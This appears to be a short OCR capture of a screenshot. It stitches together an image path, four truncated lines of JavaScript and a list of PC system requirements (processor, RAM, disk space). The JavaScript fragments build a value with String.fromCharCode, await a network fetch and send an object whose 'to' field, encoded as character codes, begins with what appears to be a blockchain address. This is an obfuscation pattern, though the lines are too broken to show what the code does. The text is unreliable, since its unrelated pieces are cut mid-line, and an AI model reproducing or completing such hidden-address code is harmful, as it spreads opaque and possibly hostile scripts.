
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB